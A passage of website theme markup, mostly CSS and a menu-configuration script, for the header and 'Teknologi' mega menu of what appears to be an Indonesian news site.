                    margin-top: 2px;
                }
                
                
                .td_uid_38_696e49d5542e0_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_696e49d5542e0_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_38_696e49d5542e0_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_696e49d5542e0_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_38_696e49d5542e0_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_38_696e49d5542e0_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_38_696e49d5542e0_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_38_696e49d5542e0_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_38_696e49d5542e0_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_38_696e49d5542e0_rand .tdb-menu > li > a,
                .td_uid_38_696e49d5542e0_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_38_696e49d5542e0_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_696e49d5542e0_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_38_696e49d5542e0_rand .tdb-menu > li > a,
                .td_uid_38_696e49d5542e0_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_696e49d5542e0_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_696e49d5542e0_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_38_696e49d5542e0_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_696e49d5542e0_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_38_696e49d5542e0_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_38_696e49d5542e0_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_696e49d5542e0_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_38_696e49d5542e0_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_38_696e49d5542e0_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_38_696e49d5542e0_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_38_696e49d5542e0_rand .tdb-menu > li:hover > a,
				.td_uid_38_696e49d5542e0_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_38_696e49d5542e0_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_38_696e49d5542e0_rand .tdb-menu > li > a:after,
				.td_uid_38_696e49d5542e0_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_38_696e49d5542e0_rand .tdb-menu > li > a:after,
				.td_uid_38_696e49d5542e0_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_38_696e49d5542e0_rand .tdb-menu > li > a:after,
				.td_uid_38_696e49d5542e0_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_38_696e49d5542e0_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_38_696e49d5542e0_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_38_696e49d5542e0_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_38_696e49d5542e0 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_41_696e49d555a68_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_41_696e49d555a68" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_41_696e49d555a68_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_41_696e49d555a68_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_41_696e49d555a68_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_696e49d555a68_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_696e49d555a68_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_696e49d555a68_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_696e49d555a68_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_41_696e49d555a68_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_41_696e49d555a68_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_41_696e49d555a68_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_41_696e49d555a68_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696e49d555a68_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_696e49d555a68_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_41_696e49d555a68_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_696e49d555a68_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_41_696e49d555a68_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_41_696e49d555a68_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_41_696e49d555a68_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_41_696e49d555a68_rand .td-module-meta-info,
				.ie11 .td_uid_41_696e49d555a68_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_41_696e49d555a68_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_41_696e49d555a68_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_41_696e49d555a68_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_41_696e49d555a68_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_41_696e49d555a68_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_41_696e49d555a68_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_41_696e49d555a68_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_41_696e49d555a68_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_41_696e49d555a68_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_696e49d555a68_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_41_696e49d555a68_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_41_696e49d555a68_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_41_696e49d555a68_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_41_696e49d555a68_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_41_696e49d555a68_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_41_696e49d555a68_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_41_696e49d555a68_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_41_696e49d555a68_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_41_696e49d555a68_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_41_696e49d555a68_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_41_696e49d555a68_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_41_696e49d555a68_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_41_696e49d555a68_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_41_696e49d555a68_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_41_696e49d555a68_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_41_696e49d555a68_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_41_696e49d555a68_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_41_696e49d555a68_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_41_696e49d555a68_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_696e49d555a68_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_41_696e49d555a68_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_696e49d555a68_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_41_696e49d555a68_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_696e49d555a68_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_41_696e49d555a68_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696e49d555a68_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_41_696e49d555a68_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696e49d555a68_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_41_696e49d555a68_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696e49d555a68_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696e49d555a68_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_696e49d555a68_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696e49d555a68_rand .td-editor-date,
				.td_uid_41_696e49d555a68_rand .td-editor-date .td-post-author-name,
				.td_uid_41_696e49d555a68_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696e49d555a68_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_41_696e49d555a68_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_696e49d555a68_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_696e49d555a68_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696e49d555a68_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696e49d555a68_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696e49d555a68_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_41_696e49d555a68_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_41_696e49d555a68_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696e49d555a68_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_696e49d555a68_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_41_696e49d555a68_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696e49d555a68_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_696e49d555a68_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_696e49d555a68_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_696e49d555a68_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696e49d555a68_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696e49d555a68_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696e49d555a68_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_41_696e49d555a68_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_41_696e49d555a68_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696e49d555a68_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_696e49d555a68_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_41_696e49d555a68_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_696e49d555a68_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_41_696e49d555a68_rand .td-post-date,
				.td_uid_41_696e49d555a68_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_41_696e49d555a68_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_696e49d555a68_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_696e49d555a68_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_696e49d555a68_rand .td-editor-date,
				.td_uid_41_696e49d555a68_rand .td-editor-date .td-post-author-name,
				.td_uid_41_696e49d555a68_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_41_696e49d555a68_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_696e49d555a68_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696e49d555a68_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696e49d555a68_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696e49d555a68_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696e49d555a68_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_41_696e49d555a68 = new tdBlock();
block_td_uid_41_696e49d555a68.id = "td_uid_41_696e49d555a68";
block_td_uid_41_696e49d555a68.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_41_696e49d555a68_rand","tdc_css_class_style":"td_uid_41_696e49d555a68_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_41_696e49d555a68_rand"}';
block_td_uid_41_696e49d555a68.td_column_number = "3";
block_td_uid_41_696e49d555a68.block_type = "tdb_header_mega_menu";
block_td_uid_41_696e49d555a68.post_count = "5";
block_td_uid_41_696e49d555a68.found_posts = "290";
block_td_uid_41_696e49d555a68.header_color = "";
block_td_uid_41_696e49d555a68.ajax_pagination_infinite_stop = "";
block_td_uid_41_696e49d555a68.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_41_696e49d555a68);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_41_696e49d555a68" 
                        id="td_uid_42_696e49d555e63" 
                        data-td_block_id="td_uid_41_696e49d555a68" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_41_696e49d555a68" 
                        id="td_uid_43_696e49d555e9e" 
                        data-td_block_id="td_uid_41_696e49d555a68" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_41_696e49d555a68 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
